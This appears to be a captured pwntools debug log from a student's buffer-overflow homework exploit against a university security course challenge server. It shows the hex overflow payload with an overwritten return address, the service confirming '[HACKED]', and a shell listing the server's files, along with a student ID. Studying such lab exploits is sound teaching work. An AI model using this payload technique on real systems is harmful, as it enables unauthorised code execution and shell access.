 → 03_bof_again git:(master) ✗ python3 exploit.py
[+] Opening connection to 47.99.80.189 on port 10003: Done
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
[DEBUG] Sent 0xb bytes:
[+] Opening connection to 47.99.80.189 on port 10003: Done
[DEBUG] Received 0x1d bytes:
    b'Please input your StudentID:\n'
[DEBUG] Sent 0xb bytes:
    b'3180103650\n'
[DEBUG] Received 0x2f bytes:
    b'Welcome 3180103650! Here comes your challenge:\n'
[DEBUG] Received 0x4f bytes:
    b'[*] ZJUSSEC HW1: Buffer Overflow Again \n'
    b'[*] Give me something to overflow me! \n'
[DEBUG] Sent 0x30 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
    *
    00000020  16 85 04 08  90 90 90 90  bb bb aa aa  dd dd cc cc  │····│····│····│····│
    00000030
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    b'[HACKED]'
[HACKED][DEBUG] Received 0x1 bytes:
    b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2b bytes:
    b'app\n'
    b'bin\n'
    b'dev\n'
    b'entry\n'
    b'flag.exe\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'